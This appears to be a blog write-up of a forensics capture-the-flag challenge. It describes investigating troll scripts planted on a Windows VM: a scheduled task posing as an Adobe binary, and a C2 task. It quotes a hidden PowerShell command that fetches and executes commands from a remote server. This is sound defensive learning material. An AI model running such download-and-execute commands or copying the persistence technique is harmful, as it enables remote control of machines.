I already saw a file with this name on the desktop. I executed the strings.exe command on it. Based on its output it is some kind of a partition/ file system image.
So I used the string and try to filter on the word “flag”.( I did the same in the previous file-based challenges as well but most of the time it wasn’t helpful. I’m mentioning it here because it actually helped me in this case.)

flag<nascar_murica>
BONUS - Activity on the machine
If you are doing this challenge on a live system instead of solving it offline then you possible encountered some odd behavior. There are some scripts on the machine which were designed to make your job harder or to put some extra fun into the challenges. Since I started every challenge in a new VM I did not observe these things at my first run but I found them during my second attempt when I retested my scripts to create this post.
So here are the things I found worth looking out for when doing this challenge:
- Primary mouse button changing script
- C2 communication
- Chrome history removal
- Background removal
1: Primary mouse button changing script
This was the one I saw first. What I observed was that after some time the primary mouse button from the left button was changed to the right one. Every time this happens Windows shows a pop-up window with “taskeng.exe” in the title bar. This made me believe that the permanence was achieved by creating a scheduled task. I was right as you can see in the picture below:

The scheduled task was scheduled to be executed in every hour at :01 and :31 minutes. The Actions tab shows the script that is executed at the given times. The script is C:\Users\Bob\AppData\Roaming\Adobe\Acrobat\7.0\7.exe.


During my investigation, I realized that the file has a Zone.Identifier named ADS with the value 3 stored in it. This showed that the file was downloaded from the internet. I checked the creation date to be sure when the file was downloaded. After this, I checked Chrome’s history. There were two downloads I found around this time, seen on the picture. One of them is FTK Imager and the other one is a file called swap.exe (pastebin.com\k6R0uwsA).
I downloaded this file and compared its hash with the hash of 7.exe. There was a match so I was sure the two files are the same. So here is a pretty simplified timeline for this:
The file named “swap.exe” was downloaded to the Download directory (3/21/2019 9:24 PM) The file was moved to the Adobe folder and it was renamed as well to “7.exe”. (I did not collect exact date/time, happened between the download and task creation.) The scheduled task was created (3/21/2019 9:34 PM)
2: C2 communication
This script was executed every 5 minutes and it created a pop-up Window but otherwise it did not do anything else. I still wanted to investigate it a little bit.
I task was scheduled to execute the following script in every 5 minutes:
powershell.exe -WindowStile Hidden Invoke-Expression (Invoke-WebRequest https://ctf.champdfa.org/c2.html).Links.hrefBased on the script this was created to download commands from a command and control server. However, during my tests this subdomain with this file was non-existent. Windows created an error log due to the unsuccessful domain name resolution every time the script was executed. Because of this, I could not investigate the C2 part of this one further however there were some other parts which can provide some insight.
Since I solved most of the challenges via PowerShell I already realized that some module is loaded every time I open a PowerShell window. This means a profile file exists somewhere which contains an import-module cmdlet. I searched the typical paths of a profile file when I found this file: C:\Users\Bob\Documents\PowerShell\Microsoft.PowerShell_profile.ps1. Here is the content of the file:

As one can see on the picture, it loads a script called “PSTrollFunctions.psm1”. This file contains codes to troll with the user by changing the background, setting the volume or playing some music randomly.
So every time this task was executed it opened a PowerShell window, loaded the module and possibly downloaded a command from the server that defined which troll function should be executed. Again, since the given file did not exist during my investigation, I can’t be sure the C2 communication was used this way. On the other hand, the troll script wasn’t executed on my machine at all.
3: Chrome history removal
Some of the challenges need you to check chrome’s history. During my re-test, I found out that my history was removed and therefore I couldn’t solve the challenge the second time. Since I already found some of the tricky behavior of the VM I thought this activity is one of them.
However, based on my observation, this wasn’t the case. Chrome keeps its history for 90 days by default. The created history I needed was dated around 20 of Marc while I solved the challenge in September. It looks like Chrome simply just started to remove the history entries which were older than 90 days. Also, be aware this is only happening if you open Chrome and leave it run. Working from the History db directly can prevent these removals.
So again, this odd behavior is not odd at all.
4: Background removal
There is a challenge that needs you to check the background on the desktop. However, if you let the VM run long enough the given background is going to be removed and replaced with a plain black background.
I already found the PS troll script which has a functionality to change the background. At first, I was pretty sure that script is making this change but I couldn’t find any sign or artifact that confirmed this. I decided to turn on the process tracking functionality in Windows so there will be events about the process execution that makes this. (Sysinternal’s procmon filled the memory too quickly while process explorer did not show past activities.)
Around the time of the background change, there was only one process executed: slui.exe. SLUI stands for Software Licensing User Interface. This is the programme that asks you to provide a license code if you did not active your Windows yet. It is a known behavior of slui to change your desktop to pure black if you decide not to activate your Windows.

Again, this is a behavior that can make your investigation harder but it is not an intentionally troll script. While the system had a tool installed to change the background (the previously mentioned PSTrollFunctions) in this case, it was done by Windows itself.
Summary
I recommend you to solve this Triage VM challenge if you are interested in forensics, or specifically in live-system investigations. It is not too hard so it can be a good choice for somebody who only started to learn the tricks of this field just like me. You can learn a lot especially if you decide to solve the challenges multiple ways.
This was just one of the five challenges. I’m planning to focus on the DeadBox challenge next and if I have the time I’m going to share my findings and methods with you again.
If you see any issues in my investigations or have any questions hit me up on: admin at forensixchange.com
